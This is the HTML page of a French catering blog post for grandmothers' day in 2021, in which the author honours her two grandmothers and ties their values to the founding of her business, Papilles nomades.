	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header data-rocket-location-hash="94175752e8bf3ad0e2f91bb910417806" id="Header">
					
							</header>
				
			<div data-rocket-location-hash="d7d52a25152a6b98500215bd79a6d34e" id="Subheader" style="padding:50px 0;"><div class="container"><div class="column one"><span class="title">Dimanche 7 mars, fête des grands-mères</span></div></div></div>		
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div data-rocket-location-hash="785981b92f60e105ba4495a57057eebd" id="Content">
	<div data-rocket-location-hash="a7c60e4452fa884148740ecf8730d498" class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-3703" class="post-3703 post type-post status-publish format-standard has-post-thumbnail hentry category-reconversion tag-entrepreneuses tag-femmes tag-hommage tag-valeurs">

	<a class="fixed-nav fixed-nav-prev format-" href="https://papillesnomades.fr/question-dempreinte-environnementale/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" class="attachment-blog-navi size-blog-navi wp-post-image" alt="Furoshiki" decoding="async" data-lazy-srcset="https://papillesnomades.fr/wp-content/uploads/2021/01/18E5D97F-10DB-4F49-97A4-6581D153D28F-80x80.jpeg 80w, https://papillesnomades.fr/wp-content/uploads/2021/01/18E5D97F-10DB-4F49-97A4-6581D153D28F-150x150.jpeg 150w, https://papillesnomades.fr/wp-content/uploads/2021/01/18E5D97F-10DB-4F49-97A4-6581D153D28F-85x85.jpeg 85w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" data-lazy-src="https://papillesnomades.fr/wp-content/uploads/2021/01/18E5D97F-10DB-4F49-97A4-6581D153D28F-80x80.jpeg" /><noscript><img width="80" height="80" src="https://papillesnomades.fr/wp-content/uploads/2021/01/18E5D97F-10DB-4F49-97A4-6581D153D28F-80x80.jpeg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="Furoshiki" decoding="async" srcset="https://papillesnomades.fr/wp-content/uploads/2021/01/18E5D97F-10DB-4F49-97A4-6581D153D28F-80x80.jpeg 80w, https://papillesnomades.fr/wp-content/uploads/2021/01/18E5D97F-10DB-4F49-97A4-6581D153D28F-150x150.jpeg 150w, https://papillesnomades.fr/wp-content/uploads/2021/01/18E5D97F-10DB-4F49-97A4-6581D153D28F-85x85.jpeg 85w" sizes="(max-width: 80px) 100vw, 80px" /></noscript></div><div class="desc"><h6>Question d&#8217;empreinte environnementale</h6><span class="date"><i class="icon-clock"></i>janvier 22, 2021</span></div></a><a class="fixed-nav fixed-nav-next format-" href="https://papillesnomades.fr/lutter-contre-le-gaspillage-cest-a-la-portee-de-tous/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" data-lazy-srcset="https://papillesnomades.fr/wp-content/uploads/2021/03/B2062E2A-267D-4BE6-ACBC-C28B86E858A4-80x80.jpeg 80w, https://papillesnomades.fr/wp-content/uploads/2021/03/B2062E2A-267D-4BE6-ACBC-C28B86E858A4-150x150.jpeg 150w, https://papillesnomades.fr/wp-content/uploads/2021/03/B2062E2A-267D-4BE6-ACBC-C28B86E858A4-85x85.jpeg 85w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" data-lazy-src="https://papillesnomades.fr/wp-content/uploads/2021/03/B2062E2A-267D-4BE6-ACBC-C28B86E858A4-80x80.jpeg" /><noscript><img width="80" height="80" src="https://papillesnomades.fr/wp-content/uploads/2021/03/B2062E2A-267D-4BE6-ACBC-C28B86E858A4-80x80.jpeg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="https://papillesnomades.fr/wp-content/uploads/2021/03/B2062E2A-267D-4BE6-ACBC-C28B86E858A4-80x80.jpeg 80w, https://papillesnomades.fr/wp-content/uploads/2021/03/B2062E2A-267D-4BE6-ACBC-C28B86E858A4-150x150.jpeg 150w, https://papillesnomades.fr/wp-content/uploads/2021/03/B2062E2A-267D-4BE6-ACBC-C28B86E858A4-85x85.jpeg 85w" sizes="(max-width: 80px) 100vw, 80px" /></noscript></div><div class="desc"><h6>Lutter contre le gaspillage, c’est à la portée de tous !</h6><span class="date"><i class="icon-clock"></i>mars 17, 2021</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev hide"><a class="button button_js" href="https://papillesnomades.fr/question-dempreinte-environnementale/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next hide"><a class="button button_js" href="https://papillesnomades.fr/lutter-contre-le-gaspillage-cest-a-la-portee-de-tous/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li><li class="next blok"><a class="button button_js" href="/blog/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li></ul></div>
				<div class="column one post-header">
				
					<div class="button-love"><a href="#" class="mfn-love " data-id="3703"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
					
					<div class="title_wrapper">
					
						<h1 class="entry-title cc" itemprop="headline">Dimanche 7 mars, fête des grands-mères</h1>						
												
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">
					
											<div class="share_wrapper">
							<span class='st_facebook_vcount' displayText='Facebook'></span>
							<span class='st_twitter_vcount' displayText='Tweet'></span>
							<span class='st_pinterest_vcount' displayText='Pinterest'></span>						
							
							<script data-minify="1" src="https://papillesnomades.fr/wp-content/cache/min/1/button/buttons.js?ver=1763576127"></script>
							<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
						</div>
										
											<div class="image_frame scale-with-grid disabled">
						
							<div class="image_wrapper">
								<img width="1152" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201152%20480'%3E%3C/svg%3E" class="scale-with-grid wp-post-image" alt="" decoding="async" data-lazy-src="https://papillesnomades.fr/wp-content/uploads/2021/03/EA3301FB-96B5-4110-BCC5-682CEBFBCA60-1152x480.png" /><noscript><img width="1152" height="480" src="https://papillesnomades.fr/wp-content/uploads/2021/03/EA3301FB-96B5-4110-BCC5-682CEBFBCA60-1152x480.png" class="scale-with-grid wp-post-image" alt="" decoding="async" /></noscript>							</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper">
<p>Est-ce un hasard si la fête des grands-mères tombe la veille de la journée mondiale des droits de la femme ?</p>



<h3 class="wp-block-heading">2021, une fête des grands-mères particulière</h3>



<p>Cette année encore plus que les précédentes, ce dimanche de fête des grands-mères raisonne encore plus dans mon coeur.</p>



<h3 class="wp-block-heading">Leurs valeurs à l&rsquo;origine de Papilles nomades</h3>



<p>Sans doute d’avoir perdu ma dernière grand-mère il y a quelques semaines.</p>



<p> Assurément car 2021 est l’année du lancement de Papilles nomades, dont l’idée, la force et ténacité m’ont été insufflées par mes grands mères.</p>



<div class="wp-block-image"><figure class="alignright size-thumbnail"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" class="wp-image-3705" data-lazy-srcset="https://papillesnomades.fr/wp-content/uploads/2021/03/7181B542-BC39-4307-B119-8322A3AA4198-150x150.jpeg 150w, https://papillesnomades.fr/wp-content/uploads/2021/03/7181B542-BC39-4307-B119-8322A3AA4198-85x85.jpeg 85w, https://papillesnomades.fr/wp-content/uploads/2021/03/7181B542-BC39-4307-B119-8322A3AA4198-80x80.jpeg 80w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://papillesnomades.fr/wp-content/uploads/2021/03/7181B542-BC39-4307-B119-8322A3AA4198-150x150.jpeg" /><noscript><img decoding="async" width="150" height="150" src="https://papillesnomades.fr/wp-content/uploads/2021/03/7181B542-BC39-4307-B119-8322A3AA4198-150x150.jpeg" alt="" class="wp-image-3705" srcset="https://papillesnomades.fr/wp-content/uploads/2021/03/7181B542-BC39-4307-B119-8322A3AA4198-150x150.jpeg 150w, https://papillesnomades.fr/wp-content/uploads/2021/03/7181B542-BC39-4307-B119-8322A3AA4198-85x85.jpeg 85w, https://papillesnomades.fr/wp-content/uploads/2021/03/7181B542-BC39-4307-B119-8322A3AA4198-80x80.jpeg 80w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></figure></div>



<p>Thérèse, pour sa force, sa polyvalence, sa capacité à travailler à la ferme tout en élevant ses 5 enfants.</p>



<div class="wp-block-image"><figure class="alignleft size-thumbnail"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" class="wp-image-3710" data-lazy-srcset="https://papillesnomades.fr/wp-content/uploads/2021/03/890227F4-4EAE-48E8-BB63-CD6A603B1465-1-150x150.jpeg 150w, https://papillesnomades.fr/wp-content/uploads/2021/03/890227F4-4EAE-48E8-BB63-CD6A603B1465-1-85x85.jpeg 85w, https://papillesnomades.fr/wp-content/uploads/2021/03/890227F4-4EAE-48E8-BB63-CD6A603B1465-1-80x80.jpeg 80w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://papillesnomades.fr/wp-content/uploads/2021/03/890227F4-4EAE-48E8-BB63-CD6A603B1465-1-150x150.jpeg" /><noscript><img decoding="async" width="150" height="150" src="https://papillesnomades.fr/wp-content/uploads/2021/03/890227F4-4EAE-48E8-BB63-CD6A603B1465-1-150x150.jpeg" alt="" class="wp-image-3710" srcset="https://papillesnomades.fr/wp-content/uploads/2021/03/890227F4-4EAE-48E8-BB63-CD6A603B1465-1-150x150.jpeg 150w, https://papillesnomades.fr/wp-content/uploads/2021/03/890227F4-4EAE-48E8-BB63-CD6A603B1465-1-85x85.jpeg 85w, https://papillesnomades.fr/wp-content/uploads/2021/03/890227F4-4EAE-48E8-BB63-CD6A603B1465-1-80x80.jpeg 80w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></figure></div>



<p></p>



<p>Paule, pour sa créativité, son audace, sa persévérance dans tout ce qu’elle a entrepris.</p>



<p>Les deux pour leurs talents de cuisinières, leur plaisir de partager et réunir autour de plats simples mais authentiques famille et amis.</p>



<h3 class="wp-block-heading">De mère en fille</h3>



<p>Au travers d’elles, je pense également à ma maman, qui a su relayer ces valeurs, naturellement. Même lorsque nous habitions à des milliers de kilomètres de nos racines et que les conditions (cultures différentes, logistique parfois compliquée..) auraient pu estomper.&nbsp;..</p>



<h3 class="wp-block-heading">Un rêve un peu fou de faire revivre un lieu</h3>



<p>A cette occasion, je partage avec vous une photo, celle du café que ma grand-mère Paule a créé dans un petit village de la Somme et tenu pendant quelques années.</p>



<p>Un lieu que j’ai longtemps convoité et que j’aurais aimé faire revivre sous les couleurs de Papilles nomades.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="727" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20727'%3E%3C/svg%3E" alt="" class="wp-image-3711" data-lazy-srcset="https://papillesnomades.fr/wp-content/uploads/2021/03/EA3301FB-96B5-4110-BCC5-682CEBFBCA60-1024x727.png 1024w, https://papillesnomades.fr/wp-content/uploads/2021/03/EA3301FB-96B5-4110-BCC5-682CEBFBCA60-300x213.png 300w, https://papillesnomades.fr/wp-content/uploads/2021/03/EA3301FB-96B5-4110-BCC5-682CEBFBCA60-768x545.png 768w, https://papillesnomades.fr/wp-content/uploads/2021/03/EA3301FB-96B5-4110-BCC5-682CEBFBCA60-206x146.png 206w, https://papillesnomades.fr/wp-content/uploads/2021/03/EA3301FB-96B5-4110-BCC5-682CEBFBCA60-50x36.png 50w, https://papillesnomades.fr/wp-content/uploads/2021/03/EA3301FB-96B5-4110-BCC5-682CEBFBCA60-106x75.png 106w, https://papillesnomades.fr/wp-content/uploads/2021/03/EA3301FB-96B5-4110-BCC5-682CEBFBCA60.png 1152w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://papillesnomades.fr/wp-content/uploads/2021/03/EA3301FB-96B5-4110-BCC5-682CEBFBCA60-1024x727.png" /><noscript><img decoding="async" width="1024" height="727" src="https://papillesnomades.fr/wp-content/uploads/2021/03/EA3301FB-96B5-4110-BCC5-682CEBFBCA60-1024x727.png" alt="" class="wp-image-3711" srcset="https://papillesnomades.fr/wp-content/uploads/2021/03/EA3301FB-96B5-4110-BCC5-682CEBFBCA60-1024x727.png 1024w, https://papillesnomades.fr/wp-content/uploads/2021/03/EA3301FB-96B5-4110-BCC5-682CEBFBCA60-300x213.png 300w, https://papillesnomades.fr/wp-content/uploads/2021/03/EA3301FB-96B5-4110-BCC5-682CEBFBCA60-768x545.png 768w, https://papillesnomades.fr/wp-content/uploads/2021/03/EA3301FB-96B5-4110-BCC5-682CEBFBCA60-206x146.png 206w, https://papillesnomades.fr/wp-content/uploads/2021/03/EA3301FB-96B5-4110-BCC5-682CEBFBCA60-50x36.png 50w, https://papillesnomades.fr/wp-content/uploads/2021/03/EA3301FB-96B5-4110-BCC5-682CEBFBCA60-106x75.png 106w, https://papillesnomades.fr/wp-content/uploads/2021/03/EA3301FB-96B5-4110-BCC5-682CEBFBCA60.png 1152w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<p>Qui sait, peut-être qu&rsquo;un jour cela sera possible ?</p>



<h3 class="wp-block-heading">Et vous, vos grands-mères ?</h3>



<p>Laissons à part le caractère « commercial » donné à cette fête des grands-mères et prenons le temps de réfléchir, aux empreintes ou racines qui nous façonnent grâce à elles.</p>



<p>Alors je vous pose la question, quel hommage aimeriez-vous rendre pour vos grands-mères en ce jour précis ?</p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment "><h4>Posts connexes</h4><div class="section-related-ul col-3"><div class="column post-related no-img post-4428 post type-post status-publish format-standard hentry category-cuisine-de-saison category-cuisine-du-monde category-reconversion category-uncategorized category-vegetarien tag-cuisine-de-saison tag-nature tag-passion-cuisine tag-printemps"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">avril 25, 2025</div><div class="desc"><h4><a href="https://papillesnomades.fr/le-printemps-une-renaissance-eternelle/">Le Printemps, une renaissance éternelle</a></h4><hr class="hr_color" /><a href="https://papillesnomades.fr/le-printemps-une-renaissance-eternelle/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Lire la suite</span></a></div></div><div class="column post-related no-img post-4382 post type-post status-publish format-standard hentry category-cuisine-de-saison category-cuisine-du-monde category-reconversion category-uncategorized category-vegetarien tag-cuisine-du-monde tag-cuisine-vegetale tag-passion-cuisine"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">avril 4, 2025</div><div class="desc"><h4><a href="https://papillesnomades.fr/inspiration-et-influence-en-cuisine/">Inspiration et influence en cuisine</a></h4><hr class="hr_color" /><a href="https://papillesnomades.fr/inspiration-et-influence-en-cuisine/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Lire la suite</span></a></div></div></div></div>			
		</div>
	</div>
	
	<div class="vc_btn3-container vc_btn3-center btn-blog"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" title="" href="https://papillesnomades.wordpress.com/" target="_blank">Articles plus anciens</a></div>

</div>		</div>
		
		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="categories-3" class="widget widget_categories"><h3>Catégories</h3>
			<ul>
					<li class="cat-item cat-item-27"><a href="https://papillesnomades.fr/category/blettes/">Blettes</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://papillesnomades.fr/category/center/">Center</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://papillesnomades.fr/category/cuisine-de-saison/">Cuisine de saison</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://papillesnomades.fr/category/cuisine-du-monde/">Cuisine du monde</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://papillesnomades.fr/category/cuisine-japonaise/">Cuisine japonaise</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://papillesnomades.fr/category/demarche-eco-responsable/">Démarche éco-responsable</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://papillesnomades.fr/category/formation/">Formation</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://papillesnomades.fr/category/reconversion/">Reconversion</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://papillesnomades.fr/category/specialltes-regionales/">Spécialltés Régionales</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://papillesnomades.fr/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://papillesnomades.fr/category/vegetalien/">Végétalien</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://papillesnomades.fr/category/vegetarien/">Végétarien</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-5" class="widget widget_tag_cloud"><h3>Mots clés</h3><div class="tagcloud"><a href="https://papillesnomades.fr/tag/alcalin/" class="tag-cloud-link tag-link-137 tag-link-position-1" style="font-size: 11.405405405405pt;" aria-label="Alcalin (2 éléments)">Alcalin</a>
<a href="https://papillesnomades.fr/tag/anti-gaspillage/" class="tag-cloud-link tag-link-65 tag-link-position-2" style="font-size: 11.405405405405pt;" aria-label="Anti-Gaspillage (2 éléments)">Anti-Gaspillage</a>
<a href="https://papillesnomades.fr/tag/brunchs/" class="tag-cloud-link tag-link-101 tag-link-position-3" style="font-size: 8pt;" aria-label="Brunchs (1 élément)">Brunchs</a>
<a href="https://papillesnomades.fr/tag/buffet/" class="tag-cloud-link tag-link-94 tag-link-position-4" style="font-size: 8pt;" aria-label="Buffet (1 élément)">Buffet</a>
<a href="https://papillesnomades.fr/tag/contenants-reutilisables/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 8pt;" aria-label="Contenants réutilisables (1 élément)">Contenants réutilisables</a>
<a href="https://papillesnomades.fr/tag/contenants-ecologiques/" class="tag-cloud-link tag-link-41 tag-link-position-6" style="font-size: 8pt;" aria-label="Contenants écologiques (1 élément)">Contenants écologiques</a>
<a href="https://papillesnomades.fr/tag/cuisine-de-saison/" class="tag-cloud-link tag-link-134 tag-link-position-7" style="font-size: 13.675675675676pt;" aria-label="Cuisine de saison (3 éléments)">Cuisine de saison</a>
<a href="https://papillesnomades.fr/tag/cuisine-du-monde/" class="tag-cloud-link tag-link-133 tag-link-position-8" style="font-size: 8pt;" aria-label="Cuisine du monde (1 élément)">Cuisine du monde</a>
<a href="https://papillesnomades.fr/tag/cuisine-vegetale/" class="tag-cloud-link tag-link-126 tag-link-position-9" style="font-size: 15.567567567568pt;" aria-label="cuisine végétale (4 éléments)">cuisine végétale</a>
<a href="https://papillesnomades.fr/tag/dessert/" class="tag-cloud-link tag-link-88 tag-link-position-10" style="font-size: 8pt;" aria-label="Dessert (1 élément)">Dessert</a>
<a href="https://papillesnomades.fr/tag/diy/" class="tag-cloud-link tag-link-107 tag-link-position-11" style="font-size: 8pt;" aria-label="DIY (1 élément)">DIY</a>
<a href="https://papillesnomades.fr/tag/dejeuners/" class="tag-cloud-link tag-link-97 tag-link-position-12" style="font-size: 15.567567567568pt;" aria-label="Déjeuners (4 éléments)">Déjeuners</a>
<a href="https://papillesnomades.fr/tag/diners/" class="tag-cloud-link tag-link-99 tag-link-position-13" style="font-size: 15.567567567568pt;" aria-label="Dîners (4 éléments)">Dîners</a>
<a href="https://papillesnomades.fr/tag/eco-responsable/" class="tag-cloud-link tag-link-67 tag-link-position-14" style="font-size: 11.405405405405pt;" aria-label="Eco-responsable (2 éléments)">Eco-responsable</a>
<a href="https://papillesnomades.fr/tag/ecologie/" class="tag-cloud-link tag-link-33 tag-link-position-15" style="font-size: 8pt;" aria-label="Ecologie (1 élément)">Ecologie</a>
<a href="https://papillesnomades.fr/tag/emballage/" class="tag-cloud-link tag-link-39 tag-link-position-16" style="font-size: 8pt;" aria-label="Emballage (1 élément)">Emballage</a>
<a href="https://papillesnomades.fr/tag/environnement/" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 8pt;" aria-label="environnement (1 élément)">environnement</a>
<a href="https://papillesnomades.fr/tag/evenementiel/" class="tag-cloud-link tag-link-93 tag-link-position-18" style="font-size: 8pt;" aria-label="Evénementiel (1 élément)">Evénementiel</a>
<a href="https://papillesnomades.fr/tag/fleurs/" class="tag-cloud-link tag-link-92 tag-link-position-19" style="font-size: 8pt;" aria-label="Fleurs (1 élément)">Fleurs</a>
<a href="https://papillesnomades.fr/tag/formules-decouvertes/" class="tag-cloud-link tag-link-105 tag-link-position-20" style="font-size: 15.567567567568pt;" aria-label="Formules découvertes (4 éléments)">Formules découvertes</a>
<a href="https://papillesnomades.fr/tag/fruits-de-saison/" class="tag-cloud-link tag-link-90 tag-link-position-21" style="font-size: 8pt;" aria-label="Fruits de saison (1 élément)">Fruits de saison</a>
<a href="https://papillesnomades.fr/tag/gorgonzola/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 8pt;" aria-label="Gorgonzola (1 élément)">Gorgonzola</a>
<a href="https://papillesnomades.fr/tag/gouters/" class="tag-cloud-link tag-link-103 tag-link-position-23" style="font-size: 8pt;" aria-label="Goûters (1 élément)">Goûters</a>
<a href="https://papillesnomades.fr/tag/italie/" class="tag-cloud-link tag-link-28 tag-link-position-24" style="font-size: 8pt;" aria-label="Italie (1 élément)">Italie</a>
<a href="https://papillesnomades.fr/tag/manger-differemment/" class="tag-cloud-link tag-link-128 tag-link-position-25" style="font-size: 11.405405405405pt;" aria-label="manger différemment (2 éléments)">manger différemment</a>
<a href="https://papillesnomades.fr/tag/manger-sainement/" class="tag-cloud-link tag-link-130 tag-link-position-26" style="font-size: 11.405405405405pt;" aria-label="manger sainement (2 éléments)">manger sainement</a>
<a href="https://papillesnomades.fr/tag/nature/" class="tag-cloud-link tag-link-135 tag-link-position-27" style="font-size: 8pt;" aria-label="Nature (1 élément)">Nature</a>
<a href="https://papillesnomades.fr/tag/passion-cuisine/" class="tag-cloud-link tag-link-12 tag-link-position-28" style="font-size: 19.351351351351pt;" aria-label="Passion cuisine (7 éléments)">Passion cuisine</a>
<a href="https://papillesnomades.fr/tag/printemps/" class="tag-cloud-link tag-link-86 tag-link-position-29" style="font-size: 11.405405405405pt;" aria-label="Printemps (2 éléments)">Printemps</a>
<a href="https://papillesnomades.fr/tag/reconversion-professionnelle/" class="tag-cloud-link tag-link-13 tag-link-position-30" style="font-size: 17.081081081081pt;" aria-label="Reconversion professionnelle (5 éléments)">Reconversion professionnelle</a>
<a href="https://papillesnomades.fr/tag/recyclable/" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="Recyclable (1 élément)">Recyclable</a>
<a href="https://papillesnomades.fr/tag/recycler/" class="tag-cloud-link tag-link-63 tag-link-position-32" style="font-size: 11.405405405405pt;" aria-label="Recycler (2 éléments)">Recycler</a>
<a href="https://papillesnomades.fr/tag/substituts/" class="tag-cloud-link tag-link-123 tag-link-position-33" style="font-size: 11.405405405405pt;" aria-label="substituts (2 éléments)">substituts</a>
<a href="https://papillesnomades.fr/tag/sur-mesure/" class="tag-cloud-link tag-link-95 tag-link-position-34" style="font-size: 8pt;" aria-label="Sur-Mesure (1 élément)">Sur-Mesure</a>
<a href="https://papillesnomades.fr/tag/tague-experience/" class="tag-cloud-link tag-link-9 tag-link-position-35" style="font-size: 17.081081081081pt;" aria-label="Tagué expérience (5 éléments)">Tagué expérience</a>
<a href="https://papillesnomades.fr/tag/tofu-riz-japonaisgomasiomisoshiso/" class="tag-cloud-link tag-link-115 tag-link-position-36" style="font-size: 8pt;" aria-label="tofu; riz japonais;gomasio;miso:shiso (1 élément)">tofu; riz japonais;gomasio;miso:shiso</a>
<a href="https://papillesnomades.fr/tag/traiteur/" class="tag-cloud-link tag-link-15 tag-link-position-37" style="font-size: 22pt;" aria-label="Traiteur (10 éléments)">Traiteur</a>
<a href="https://papillesnomades.fr/tag/temoignage/" class="tag-cloud-link tag-link-14 tag-link-position-38" style="font-size: 17.081081081081pt;" aria-label="Témoignage (5 éléments)">Témoignage</a>
<a href="https://papillesnomades.fr/tag/vegan/" class="tag-cloud-link tag-link-110 tag-link-position-39" style="font-size: 11.405405405405pt;" aria-label="végan (2 éléments)">végan</a>
<a href="https://papillesnomades.fr/tag/vegetalien/" class="tag-cloud-link tag-link-125 tag-link-position-40" style="font-size: 11.405405405405pt;" aria-label="végétalien (2 éléments)">végétalien</a>
<a href="https://papillesnomades.fr/tag/vegetarien/" class="tag-cloud-link tag-link-109 tag-link-position-41" style="font-size: 11.405405405405pt;" aria-label="végétarien (2 éléments)">végétarien</a>
<a href="https://papillesnomades.fr/tag/vegetarien-vegetalienveganregimes-alternatifsmanger-sainement/" class="tag-cloud-link tag-link-113 tag-link-position-42" style="font-size: 8pt;" aria-label="végétarien; végétalien;végan;régimes alternatifs;manger sainement (1 élément)">végétarien; végétalien;végan;régimes alternatifs;manger sainement</a>
<a href="https://papillesnomades.fr/tag/vegetarien-vegetalienveganregimes-alternatifsmanger-sainementcuisine-du-monde-saveurs-japonaisesumami/" class="tag-cloud-link tag-link-121 tag-link-position-43" style="font-size: 8pt;" aria-label="végétarien; végétalien;végan;régimes alternatifs;manger sainement;cuisine du monde; saveurs japonaises;umami (1 élément)">végétarien; végétalien;végan;régimes alternatifs;manger sainement;cuisine du monde; saveurs japonaises;umami</a>
<a href="https://papillesnomades.fr/tag/zero-dechets/" class="tag-cloud-link tag-link-69 tag-link-position-44" style="font-size: 11.405405405405pt;" aria-label="Zéro déchets (2 éléments)">Zéro déchets</a>
<a href="https://papillesnomades.fr/tag/equilbre/" class="tag-cloud-link tag-link-136 tag-link-position-45" style="font-size: 11.405405405405pt;" aria-label="équilbre (2 éléments)">équilbre</a></div>
</aside><aside id="tag_cloud-6" class="widget widget_tag_cloud"><h3>Mots clés</h3><div class="tagcloud"><a href="https://papillesnomades.fr/tag/alcalin/" class="tag-cloud-link tag-link-137 tag-link-position-1" style="font-size: 11.405405405405pt;" aria-label="Alcalin (2 éléments)">Alcalin</a>
<a href="https://papillesnomades.fr/tag/anti-gaspillage/" class="tag-cloud-link tag-link-65 tag-link-position-2" style="font-size: 11.405405405405pt;" aria-label="Anti-Gaspillage (2 éléments)">Anti-Gaspillage</a>
<a href="https://papillesnomades.fr/tag/brunchs/" class="tag-cloud-link tag-link-101 tag-link-position-3" style="font-size: 8pt;" aria-label="Brunchs (1 élément)">Brunchs</a>
<a href="https://papillesnomades.fr/tag/buffet/" class="tag-cloud-link tag-link-94 tag-link-position-4" style="font-size: 8pt;" aria-label="Buffet (1 élément)">Buffet</a>
<a href="https://papillesnomades.fr/tag/contenants-reutilisables/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 8pt;" aria-label="Contenants réutilisables (1 élément)">Contenants réutilisables</a>
<a href="https://papillesnomades.fr/tag/contenants-ecologiques/" class="tag-cloud-link tag-link-41 tag-link-position-6" style="font-size: 8pt;" aria-label="Contenants écologiques (1 élément)">Contenants écologiques</a>
<a href="https://papillesnomades.fr/tag/cuisine-de-saison/" class="tag-cloud-link tag-link-134 tag-link-position-7" style="font-size: 13.675675675676pt;" aria-label="Cuisine de saison (3 éléments)">Cuisine de saison</a>
<a href="https://papillesnomades.fr/tag/cuisine-du-monde/" class="tag-cloud-link tag-link-133 tag-link-position-8" style="font-size: 8pt;" aria-label="Cuisine du monde (1 élément)">Cuisine du monde</a>
<a href="https://papillesnomades.fr/tag/cuisine-vegetale/" class="tag-cloud-link tag-link-126 tag-link-position-9" style="font-size: 15.567567567568pt;" aria-label="cuisine végétale (4 éléments)">cuisine végétale</a>
<a href="https://papillesnomades.fr/tag/dessert/" class="tag-cloud-link tag-link-88 tag-link-position-10" style="font-size: 8pt;" aria-label="Dessert (1 élément)">Dessert</a>
<a href="https://papillesnomades.fr/tag/diy/" class="tag-cloud-link tag-link-107 tag-link-position-11" style="font-size: 8pt;" aria-label="DIY (1 élément)">DIY</a>
<a href="https://papillesnomades.fr/tag/dejeuners/" class="tag-cloud-link tag-link-97 tag-link-position-12" style="font-size: 15.567567567568pt;" aria-label="Déjeuners (4 éléments)">Déjeuners</a>
<a href="https://papillesnomades.fr/tag/diners/" class="tag-cloud-link tag-link-99 tag-link-position-13" style="font-size: 15.567567567568pt;" aria-label="Dîners (4 éléments)">Dîners</a>
<a href="https://papillesnomades.fr/tag/eco-responsable/" class="tag-cloud-link tag-link-67 tag-link-position-14" style="font-size: 11.405405405405pt;" aria-label="Eco-responsable (2 éléments)">Eco-responsable</a>
<a href="https://papillesnomades.fr/tag/ecologie/" class="tag-cloud-link tag-link-33 tag-link-position-15" style="font-size: 8pt;" aria-label="Ecologie (1 élément)">Ecologie</a>
